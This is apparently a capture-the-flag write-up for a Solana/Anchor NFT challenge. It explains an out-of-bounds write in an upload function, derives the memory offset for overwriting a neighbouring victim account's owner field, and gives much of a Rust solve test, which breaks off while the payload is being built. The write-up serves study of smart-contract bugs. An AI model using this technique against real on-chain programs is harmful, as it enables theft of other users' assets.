

init_raw_file_acc

The

file_nftaccount stores metadata, and theraw_fileaccount stores the NFT data.DATA_OFFSETis the offset that points to theRawFile::contentfield, which is located after the 8-byte discriminator and the 1-byteRawFile::bump.As seen in the Anchor docs,

MAX_REALLOC_SIZE_PER_IXis a CPI limitation, andMAX_ACCOUNT_SIZEis Solana’s maximum account size of 10MB (0xA00000).The purpose of the

raw_acc_indexparameter incalculate_new_size()becomes clear when viewed together with the implementation ofupload_file_chunk(). For very large NFT data,MAX_ACCOUNT_SIZE - 9is used as a single chunk size so that multiple accounts can be indexed as a single NFT account. An underflow may theoretically occur, but it is not a practical issue because it is handled as ausize.#[account(zero_copy(unsafe))] #[repr(C)] pub struct RawFile { pub bump: u8, // zero copy acc pub content: [u8; 0], } impl RawFile { pub const SEED: &'static [u8] = b"raw_file"; } // init raw file #[derive(Accounts)] #[instruction(nft_id: u64, raw_file_index: u8)] pub struct InitRawFileAcc<'info> { #[account(mut)] pub signer: Signer<'info>, #[account( seeds = [FileNft::SEED, &nft_id.to_le_bytes()], bump = file_nft.bump, constraint = file_nft.owner == signer.key() @ ErrorCode::InvalidAuthority )] pub file_nft: Box<Account<'info, FileNft>>, #[account( init, payer = signer, space = calculate_new_size(0, &file_nft, raw_file_index), seeds = [RawFile::SEED, file_nft.key().as_ref(), &[raw_file_index]], bump )] pub raw_file: AccountLoader<'info, RawFile>, pub system_program: Program<'info, System>, } pub fn init_raw_file_acc( ctx: Context<InitRawFileAcc>, _nft_id: u64, _raw_file_index: u8, ) -> Result<()> { ctx.accounts.raw_file.load_init()?.bump = ctx.bumps.raw_file; Ok(()) }/program/programs/cut-ant-run/src/instructions/upload.rs pub const MAX_REALLOC_SIZE_PER_IX: usize = 10240; pub const MAX_UPLOAD_PER_TX: usize = 814; pub const MAX_ACCOUNT_SIZE: usize = 10485760; pub const DATA_OFFSET: usize = 9; // reloc stuff fn calculate_new_size( current_size: usize, file_nft: &FileNft, raw_acc_index: u8, ) -> usize { let prev_accs_size = raw_acc_index as usize * (MAX_ACCOUNT_SIZE - DATA_OFFSET); let required_size = cmp::min( file_nft.file_len as usize + DATA_OFFSET - prev_accs_size, MAX_ACCOUNT_SIZE, ); if current_size >= required_size { return required_size; } let remaining_size_required = required_size - current_size; current_size + cmp::min(remaining_size_required, MAX_REALLOC_SIZE_PER_IX) }/program/programs/cut-ant-run/src/instructions/upload.rs -

upload_file

This is the function in which the OOB occurs. When reading it for the first time, the VM structure may not yet be clear, so the offset calculation may be difficult to understand; it is helpful to skim it once, then revisit this write-up after understanding the VM structure described below.

The attacker creates a

file_nftto be used for the exploit and initializesfile_lento a length ofMAX_ACCOUNT_SIZE - DATA_OFFSET. To create araw_filePDA of that length, initialization is performed viainit_raw_file_acc(). However, because initialization uses theinitconstraint, it cannot create an account of approximatelyMAX_ACCOUNT_SIZEin length at once and instead only initializes an account up to the CPI limit—see Anchor docs.The documentation states that when more than 10,240 bytes are required, one should use the zeroconstraint instead ofinit.In the normal scenario, before uploading the actual NFT data,

embiggen_raw_file_acc()should be invoked multiple times to increase the account size. But what happens ifupload_file()is called immediately? Reallocation does occur; however, because realloc internally constructs and invokes a system_program instruction, it is again subject to the CPI limit, and under the VM structure, each account can be reallocated only once per tx.This is based on my understanding of the VM structure; multiple reallocations may be possible, but reallocis discussed further in the Thoughts section below.Consequently, after reallocation the account size becomes 20,480 bytes, which is twice the CPI limit, but

ctx.accounts.file_nft.file_lenisMAX_ACCOUNT_SIZE - DATA_OFFSET, leaving a very large gap. From Rust’s perspective, the type ofRawFile::contentis[u8; 0], a field of length zero. However, because actual data resides there,unsafeis used to access it via slicing. Although some boundary checks are attempted, when computingdata_end_index,offset + data.len()is compared againstfile_lenrather than the current account data length, allowing the offset to be set beyond the actual data length and thereby causing an OOB.// Upload file data #[derive(Accounts)] #[instruction(nft_id: u64, raw_file_index: u8)] pub struct UploadFile<'info> { #[account(mut)] pub signer: Signer<'info>, #[account( seeds = [FileNft::SEED, &nft_id.to_le_bytes()], bump = file_nft.bump, constraint = file_nft.owner == signer.key() @ ErrorCode::InvalidAuthority )] pub file_nft: Box<Account<'info, FileNft>>, #[account( mut, realloc = calculate_new_size(raw_file.to_account_info().data_len(), &file_nft, raw_file_index), realloc::payer = signer, realloc::zero = false, seeds = [RawFile::SEED, file_nft.key().as_ref(), &[raw_file_index]], bump = raw_file.load()?.bump )] pub raw_file: AccountLoader<'info, RawFile>, pub system_program: Program<'info, System>, } pub fn upload_file_chunk( ctx: Context<UploadFile>, _nft_id: u64, raw_file_index: u8, upload_data: [u8; MAX_UPLOAD_PER_TX], offset: u32, ) -> Result<()> { // upload must be ongoing require!( !ctx.accounts.file_nft.is_completed, ErrorCode::FileAlreadyCompleted ); let chunk_count = (ctx.accounts.file_nft.file_len as usize + (MAX_ACCOUNT_SIZE - 10)) / (MAX_ACCOUNT_SIZE - 9); let mut max_length = cmp::min( MAX_ACCOUNT_SIZE - DATA_OFFSET, ctx.accounts.file_nft.file_len as usize, ); // if we're on the last account if chunk_count == raw_file_index as usize + 1 { max_length = ctx.accounts.file_nft.file_len as usize % (MAX_ACCOUNT_SIZE - DATA_OFFSET); if max_length == 0 { max_length = MAX_ACCOUNT_SIZE - DATA_OFFSET; } } let data_end_index = cmp::min((offset as usize) + upload_data.len(), max_length); let raw_file_account = &mut ctx.accounts.raw_file.load_mut()?; //write file to acc data let p: *mut u8 = &mut raw_file_account.content as *mut [u8; 0] as *mut u8; let file_data: &mut [u8] = unsafe { std::slice::from_raw_parts_mut(p, data_end_index) }; let length_to_copy = data_end_index - offset as usize; file_data[offset as usize..data_end_index].copy_from_slice(&upload_data[..length_to_copy]); Ok(()) }/program/programs/cut-ant-run/src/instructions/upload.rs Therefore, if we construct our ix such that the victim is placed immediately after the system_program account, we can overwrite the victim’s data via the OOB. Let us now compute the offset.

Instruction { program_id: PROGRAM_ID, accounts: vec![ AccountMeta::new(*signer, true), AccountMeta::new_readonly(file_nft, false), AccountMeta::new(raw_file, false), AccountMeta::new_readonly(system_program::ID, false), >> AccountMeta::new(victim_nft, false) << ], data, }/program/client/src/lib.rs Because we start from



p, which israw_file_account.contentpointer, we must subtract the lengths of the discriminator and bump from theraw_fileaccount data length. The data length of the system_program account is obtained simply by logging it.println!("system_program: {:#?}", ctx.banks_client.get_account(system_program::ID).await.unwrap());/program/programs/cut-and-run/tests/solve_base_program_test.rs system_program: Some( Account { lamports: 1, data.len: 14, owner: NativeLoader1111111111111111111111111111111, executable: true, rent_epoch: 0, data: 73797374656d5f70726f6772616d, }, )



Based on the diagram above, this calculation yields an offset of









30936.- 8(disc) - 1(bump) + 2*10240 + 0(padding) + 8(account rent epoch) + 8(meta) + 32(account key) + 32(owner key) + 8(lamports) + 8(data length) + 14 + 10240 + 2(padding) + 8(account rent epoch) + 8(meta) + 32(account key) + 32(owner key) + 8(lamports) + 8(data length) + 8(disc) + 1(bump) + 8(id)Alternatively, one can attach gdb, inspect memory, and compute the offset. The relevant memory address is obtained from the error

Access violation in input section at address 0x40000ca81 of size 814, which is triggered whenix.accounts.push(AccountMeta::new(victim_nft, false));is commented out and the program is executed.

OtterSec’s solve script notes that the offset was calculated through debugging. However, it does not describe how the debugging was performed or how that specific offset value was derived, which is where this lengthy study began.

cargo test --test=solve_base_program_test --package=cut-and-run -- --nocapture

#![allow(clippy::result_large_err)]

use cut_and_run_client::{instruction, pda, PROGRAM_ID};

use solana_program_test::{ProgramTest, ProgramTestContext};

use solana_sdk::{

instruction::{AccountMeta, Instruction},

pubkey::Pubkey,

signature::Keypair,

signer::Signer,

system_instruction,

transaction::Transaction,

system_program

};

use tokio::time::{timeout, Duration};

use std::env;

use std::future::pending;

const INIT_BAL_USER: u64 = 1_000_000_000;

const INIT_BAL_VICTIM: u64 = 2_000_000_000;

const PRICE: u64 = 10_000_000_000;

pub const MAX_UPLOAD_PER_TX: usize = 814;

const LEET_IMAGE : [u8;MAX_UPLOAD_PER_TX] = [ . . . ];

const IMG_LEN : u32 = 732;

async fn setup() -> ProgramTestContext {

use solana_sdk::{account::Account, bpf_loader, native_token::LAMPORTS_PER_SOL};

let mut pt = ProgramTest::default();

pt.add_account(

PROGRAM_ID,

Account {

lamports: LAMPORTS_PER_SOL,

data: include_bytes!("../../../../challenge/cut_and_run.so").to_vec(),

owner: bpf_loader::id(),

executable: true,

rent_epoch: 0,

},

);

pt.start_with_context().await

}

async fn send(ctx: &mut ProgramTestContext, signers: &[&Keypair], ixs: Vec<Instruction>) {

let mut tx = Transaction::new_with_payer(&ixs, Some(&signers[0].pubkey()));

let bh = ctx.banks_client.get_latest_blockhash().await.unwrap();

tx.sign(signers, bh);

// ctx.banks_client.process_transaction(tx).await.unwrap();

timeout(

Duration::from_secs(600),

ctx.banks_client.process_transaction(tx)

).await.unwrap();

}

async fn airdrop(ctx: &mut ProgramTestContext, to: &Pubkey, lamports: u64) {

let ix = system_instruction::transfer(&ctx.payer.pubkey(), to, lamports);

let mut tx = Transaction::new_with_payer(&[ix], Some(&ctx.payer.pubkey()));

let bh = ctx.banks_client.get_latest_blockhash().await.unwrap();

tx.sign(&[&ctx.payer], bh);

// ctx.banks_client.process_transaction(tx).await.unwrap();

timeout(

Duration::from_secs(60),

ctx.banks_client.process_transaction(tx)

).await.unwrap();

}

#[tokio::test]

async fn test_exploit() {

let mut ctx = setup().await;

let victim = Keypair::new();

let attacker = Keypair::new();

airdrop(&mut ctx, &victim.pubkey(), INIT_BAL_VICTIM).await;

airdrop(&mut ctx, &attacker.pubkey(), INIT_BAL_USER).await;

send(&mut ctx, &[&victim], vec![instruction::init_nft_mint(&victim.pubkey())]).await;

send(&mut ctx, &[&victim], vec![instruction::mint_file_nft(&victim.pubkey(), 0, "kawaii otter", IMG_LEN)]).await;

send(&mut ctx, &[&victim], vec![instruction::init_raw_file_acc(&victim.pubkey(), 0, 0)]).await;

send(&mut ctx, &[&victim], vec![instruction::upload_file(&victim.pubkey(), 0, 0, LEET_IMAGE, 0)]).await;

send(&mut ctx, &[&victim], vec![instruction::list_nft(&victim.pubkey(), 0, PRICE)]).await;

let (victim_nft, _) = pda::file_nft(0);

let original_owner = ctx.banks_client.get_account(victim_nft).await.unwrap().unwrap().data[17..49].to_vec();

assert_eq!(original_owner, victim.pubkey().as_ref());

/*

* you can test your exploit idea here, then script for the remote

*/

let (victim_raw_file, _) = pda::raw_file(&victim_nft, 0);

let (attacker_file_nft, _) = pda::file_nft(1);

let (attacker_raw_file, _) = pda::raw_file(&attacker_file_nft, 0);

const MAX_ACCOUNT_SIZE: usize = 10485760;

let file_len: u32 = MAX_ACCOUNT_SIZE as u32 - 9;

send(&mut ctx, &[&attacker], vec![instruction::mint_file_nft(&attacker.pubkey(), 1, "pwn", file_len)]).await;

send(&mut ctx, &[&attacker], vec![instruction::init_raw_file_acc(&attacker.pubkey(), 1, 0)]).await;

println!("victim nft raw file: {:#?}", ctx.banks_client.get_account(victim_raw_file).await.unwrap());

println!("attacker nft raw file: {:#?}", ctx.banks_client.get_account(attacker_raw_file).await.unwrap());

println!("system_program: {:#?}", ctx.banks_client.get_account(system_program::ID).await.unwrap());

println!("victim_nft: {:#?}", ctx.banks_client.get_account(victim_nft).await.unwrap());

let offset: u32 = 30936;

let mut payload: [u8;MAX_UPLOAD_PER_TX] = [0u8; MAX_UPLOAD_PER_TX];

// Copy the 32-byte pubkey into the first 32 bytes

payload[0..32].copy_from_slice(attacker.pubkey().as_ref());

// println!("{:#?}", payload);

// env::set_var("VM_DEBUG_PORT", "12345");